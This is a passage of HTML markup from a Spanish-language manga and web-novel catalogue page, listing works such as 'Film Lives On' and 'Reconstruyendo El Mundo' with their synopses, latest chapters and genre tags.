                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 5 Secretos" href="https://es.niadd.com/chapter/Cap_tulo_5_Secretos/2816406.html"><div class="manga-latest-chp">Capítulo 5 Secretos</div></a>
                    <div class="manga-latest-time">Apr 17, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="¡El Líder Supremo Viaja A América! (Novela)" href="https://es.niadd.com/manga/El_L_der_Supremo_viaja_a_Am_rica_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202502/202502060134461586.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="¡El Líder Supremo Viaja A América! (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="¡El Líder Supremo Viaja A América! (Novela)" href="https://es.niadd.com/manga/El_L_der_Supremo_viaja_a_Am_rica_Novela.html"><div class="manga-name">¡El Líder Supremo Viaja A América! (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="¡El Líder Supremo Viaja A América! (Novela)" href="https://es.niadd.com/manga/El_L_der_Supremo_viaja_a_Am_rica_Novela.html">Cuando el temido y astuto general de una nación poderosa recibe la misión de infiltrarse en Estados Unidos, nadie imagina lo que está por venir. En lugar de estrategias bélicas y conspiraciones políticas, el general se enfrenta a un mundo completamente nuevo: comida rápida, tecnología de punta y una cultura que desafía sus arraigadas tradiciones militares.
Entre malentendidos culturales, enemigos inesperados y alianzas peculiares, el general descubre que el campo de batalla puede ser incluso más complicado fuera de su país.
¿Podrá conquistar América o terminará siendo conquistado por el caos de la vida moderna? Una historia llena de humor, acción y estrategias poco convencionales.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 10 El país de los sueños y esperanzas" href="https://es.niadd.com/chapter/Cap_tulo_10_El_pa_s_de_los_sue_os_y_esperanzas/2673301.html"><div class="manga-latest-chp">Capítulo 10 El país de los sueños y esperanzas</div></a>
                    <div class="manga-latest-time">Feb 08, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drama.html" title="Drama">
                                <div class="manga-cate-item-name">Drama</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="A Song Witten With Love (Novela)" href="https://es.niadd.com/manga/A_song_witten_with_love_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202501/202501271036378423.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="A Song Witten With Love (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="A Song Witten With Love (Novela)" href="https://es.niadd.com/manga/A_song_witten_with_love_Novela.html"><div class="manga-name">A Song Witten With Love (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="A Song Witten With Love (Novela)" href="https://es.niadd.com/manga/A_song_witten_with_love_Novela.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1 Aquel invierno cuando todo empezó" href="https://es.niadd.com/chapter/Cap_tulo_1_Aquel_invierno_cuando_todo_empez_/2650345.html"><div class="manga-latest-chp">Capítulo 1 Aquel invierno cuando todo empezó</div></a>
                    <div class="manga-latest-time">Jan 27, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Música.html" title="MúSica">
                                <div class="manga-cate-item-name">MúSica</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Tragedia.html" title="Tragedia">
                                <div class="manga-cate-item-name">Tragedia</div>
                            </a>
                        </div>
                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="COLA DU MONO" href="https://es.niadd.com/manga/COLA_DU_MONO.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202501/202501221105281486.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="COLA DU MONO"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="COLA DU MONO" href="https://es.niadd.com/manga/COLA_DU_MONO.html"><div class="manga-name">COLA DU MONO</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="COLA DU MONO" href="https://es.niadd.com/manga/COLA_DU_MONO.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="one shot" href="https://es.niadd.com/chapter/one_shot/2644111.html"><div class="manga-latest-chp">one shot</div></a>
                    <div class="manga-latest-time">Jan 22, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Film Lives On" href="https://es.niadd.com/manga/Film_lives_on.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202501/202501220600119696.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="Film Lives On"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Film Lives On" href="https://es.niadd.com/manga/Film_lives_on.html"><div class="manga-name">Film Lives On</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">4.6</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 60%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Film Lives On" href="https://es.niadd.com/manga/Film_lives_on.html">Esta obra es un manga dirigido a adolescentes, centrándose en un joven que sueña con el cine de animación y pone su corazón en ello.
Un niño visionario llamado Miyamoto Musashi, que llega a Tokio soñando con producir películas Manga (animación), visita una compañía de filmación de Manga, pero el veterano escritor de cine Manga Danmatsuma le dice rotundamente que el factor de movimiento en sus dibujos carece de vitalidad.
Mientras tanto, Miyamoto Musashi conoce a un chico llamado Sasaki Kojiro, que también aspira a producir películas Manga. Aunque se hacen amigos al instante, luego se separan después de una pelea y se convierten en rivales.
Después de ser provocado por la yakuza, Musashi conoce a Otsu, la hija del líder de la familia yakuza. En represalia, la yakuza quema sus 50.000 películas animadas y su equipo cinematográfico y le daña los ojos. Pero los recuerdos de Musashi de su amado caballo Ao en su ciudad natal lo alientan y recupera el coraje para comenzar a producir películas Manga protagonizadas por Ao.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capitulo 4" href="https://es.niadd.com/chapter/Capitulo_4/3294503.html"><div class="manga-latest-chp">Capitulo 4</div></a>
                    <div class="manga-latest-time">Jan 21, 2026</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Animación.html" title="AnimacióN">
                                <div class="manga-cate-item-name">AnimacióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Comedia.html" title="Comedia">
                                <div class="manga-cate-item-name">Comedia</div>
                            </a>
                        </div>
                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="But Bad Land" href="https://es.niadd.com/manga/But_Bad_Land.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202501/202501091741056098.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="But Bad Land"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="But Bad Land" href="https://es.niadd.com/manga/But_Bad_Land.html"><div class="manga-name">But Bad Land</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">4.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="But Bad Land" href="https://es.niadd.com/manga/But_Bad_Land.html">Yamato Sakae trabaja como segundo secretario de Haze, un miembro del parlamento japonés. A pesar de luchar con la brecha entre sus ideales y la realidad, el puesto que ocupará en el futuro será un impedimento... hasta que conoce a cierto reportero. Esta es una historia de suspenso y crimen sobre la búsqueda de ideales y de la verdad en una tierra árida.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 3 Paseo Nocturno" href="https://es.niadd.com/chapter/Cap_tulo_3_Paseo_Nocturno/2608590.html"><div class="manga-latest-chp">Capítulo 3 Paseo Nocturno</div></a>
                    <div class="manga-latest-time">Jan 09, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drama.html" title="Drama">
                                <div class="manga-cate-item-name">Drama</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Misterio.html" title="Misterio">
                                <div class="manga-cate-item-name">Misterio</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Variopinta (Novela)" href="https://es.niadd.com/manga/Variopinta_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202501/202501042040549457.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="Variopinta (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Variopinta (Novela)" href="https://es.niadd.com/manga/Variopinta_Novela.html"><div class="manga-name">Variopinta (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">4.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Variopinta (Novela)" href="https://es.niadd.com/manga/Variopinta_Novela.html">Te imaginas ser alguien muy poderoso, una persona capaz de usar magia de alto calibre, y que tu madre te diga que dejes esa organización secreta que se encarga de vencer enemigos capaces de destruir el planeta. Para que te concentres en tus estudios. Algo similar le ocurrió a Michelle Master, una niña de 11 años que entró a séptimo grado. Su nueva misión, pasar el semestre con buenas calificaciones. Obstáculos... No sé ¿villanos poderosos, catástrofes, amenazas de alto nivel? En un mundo donde lo sobrenatural existe, desde magos, aliens, espíritus, etc. Nuestra protagonista deberá concentrarse en sus estudios, algo que debería ser fácil. Pero al parecer los astros se unieron para colocar distracciones de todo tipo.
Acompáñala en esta aventura variopinta.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 7 Etel Beeford y su secreto / La chica que oculta algo" href="https://es.niadd.com/chapter/Cap_tulo_7_Etel_Beeford_y_su_secreto_La_chica_que_oculta_algo/2744697.html"><div class="manga-latest-chp">Capítulo 7 Etel Beeford y su secreto / La chica que oculta algo</div></a>
                    <div class="manga-latest-time">Mar 15, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Comedia.html" title="Comedia">
                                <div class="manga-cate-item-name">Comedia</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Sombras De Venganza (Novela)" href="https://es.niadd.com/manga/Sombras_de_Venganza_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202501/202501021030079633.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="Sombras De Venganza (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Sombras De Venganza (Novela)" href="https://es.niadd.com/manga/Sombras_de_Venganza_Novela.html"><div class="manga-name">Sombras De Venganza (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Sombras De Venganza (Novela)" href="https://es.niadd.com/manga/Sombras_de_Venganza_Novela.html">En un mundo devastado por el caos, donde demonios rondan la tierra, magos corruptos conspiran en las sombras, y organizaciones luchan por el control absoluto, un guerrero solitario conocido como Raikuro se alza con un propósito: vengar la muerte de su familia. Portando una katana imbibida con poderes antiguos, Raikuro sigue el rastro de un misterioso asesino que desapareció tras masacrar a su clan. Cada paso lo acerca más a la verdad, pero también lo enfrenta a dilemas éticos, alianzas peligrosas y un pasado que amenaza con destruirlo.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 20 El Último Legado de Zalthor" href="https://es.niadd.com/chapter/Cap_tulo_20_El_ltimo_Legado_de_Zalthor/2687406.html"><div class="manga-latest-chp">Capítulo 20 El Último Legado de Zalthor</div></a>
                    <div class="manga-latest-time">Feb 11, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Attakai Yume: Kokkasei (Novela)" href="https://es.niadd.com/manga/Attakai_Yume_Kokkasei_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202501/202501020346275288.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="Attakai Yume: Kokkasei (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Attakai Yume: Kokkasei (Novela)" href="https://es.niadd.com/manga/Attakai_Yume_Kokkasei_Novela.html"><div class="manga-name">Attakai Yume: Kokkasei (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Attakai Yume: Kokkasei (Novela)" href="https://es.niadd.com/manga/Attakai_Yume_Kokkasei_Novela.html">Un grupo de estudiantes viaja a un país remoto con la esperanza de vivir una experiencia única. Y lo consiguieron; todo se tuerce cuando descubren que este lugar está sumido en el caos de una guerra que amenaza con desbordarse. A la confusión se suma la aparición de criaturas tan misteriosas como aterradoras, sedientas de algo más que sangre. Junto a un grupo de jóvenes residentes, los recién llegados deberán enfrentarse no solo a la devastación bélica, sino también al acecho de lo que apodaron "Dreamers".</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1 Para nosotros" href="https://es.niadd.com/chapter/Cap_tulo_1_Para_nosotros/2591928.html"><div class="manga-latest-chp">Capítulo 1 Para nosotros</div></a>
                    <div class="manga-latest-time">Jan 02, 2025</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drama.html" title="Drama">
                                <div class="manga-cate-item-name">Drama</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Horror.html" title="Horror">
                                <div class="manga-cate-item-name">Horror</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Reconstruyendo El Mundo (Novela)" href="https://es.niadd.com/manga/Reconstruyendo_el_Mundo_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202412/202412291632348061.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="Reconstruyendo El Mundo (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Reconstruyendo El Mundo (Novela)" href="https://es.niadd.com/manga/Reconstruyendo_el_Mundo_Novela.html"><div class="manga-name">Reconstruyendo El Mundo (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Reconstruyendo El Mundo (Novela)" href="https://es.niadd.com/manga/Reconstruyendo_el_Mundo_Novela.html">En un futuro postapocalíptico donde las ruinas de una antigua civilización esconden tecnología avanzada y secretos olvidados, Akira, un joven sin nada que perder, sueña con alcanzar la grandeza como cazador de reliquias. Armado con su astucia y acompañado por Alpha, una misteriosa inteligencia artificial que aparece de la nada, Akira se embarca en peligrosas expediciones para desentrañar los misterios del pasado y sobrevivir en un mundo brutal.
Mientras explora ruinas mortales y se enfrenta a enemigos tanto humanos como tecnológicos, Akira descubre que reconstruir el mundo no es solo una cuestión de encontrar reliquias, sino de desafiar un sistema que prefiere mantener el caos. ¿Podrá sobrevivir lo suficiente para cambiar el destino de la humanidad?
"Reconstruyendo el Mundo" ("リビルドワールド") es una mezcla de acción, ciencia ficción y misterio que combina tecnología futurista con la lucha por la supervivencia en un mundo al borde del colapso.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 10 Elena y Sara" href="https://es.niadd.com/chapter/Cap_tulo_10_Elena_y_Sara/2571729.html"><div class="manga-latest-chp">Capítulo 10 Elena y Sara</div></a>
                    <div class="manga-latest-time">Dec 29, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Isekai: El País De Las Maravillas (Novela)" href="https://es.niadd.com/manga/Isekai_El_pa_s_de_las_maravillas_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202412/202412291030176616.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="Isekai: El País De Las Maravillas (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Isekai: El País De Las Maravillas (Novela)" href="https://es.niadd.com/manga/Isekai_El_pa_s_de_las_maravillas_Novela.html"><div class="manga-name">Isekai: El País De Las Maravillas (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Isekai: El País De Las Maravillas (Novela)" href="https://es.niadd.com/manga/Isekai_El_pa_s_de_las_maravillas_Novela.html">Un grupo de chicas adolescentes obtuvieron la oportunidad de vivir su propio isekai. Sin embargo, una vez que abren los ojos en ese mundo, se dan cuenta de que nada es como uno lo espera. Lo que veían frente a ellas estaba fuera de todas sus expectativas y a partir de ese momento las cosas solo se volvieron más y más extrañas. ¡Bienvenidas a su amado País de las maravillas! Esperamos que disfruten su segunda vida.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1" href="https://es.niadd.com/chapter/Cap_tulo_1/2569695.html"><div class="manga-latest-chp">Capítulo 1</div></a>
                    <div class="manga-latest-time">Dec 29, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Reencarnación.html" title="ReencarnacióN">
                                <div class="manga-cate-item-name">ReencarnacióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Supervivencia.html" title="Supervivencia">
                                <div class="manga-cate-item-name">Supervivencia</div>
                            </a>
                        </div>
                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Black Santa" href="https://es.niadd.com/manga/Black_Santa.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202412/202412241935017069.webp_" onerror="this.src='/files/images/def_logo.svg'" alt="Black Santa"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Black Santa" href="https://es.niadd.com/manga/Black_Santa.html"><div class="manga-name">Black Santa</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
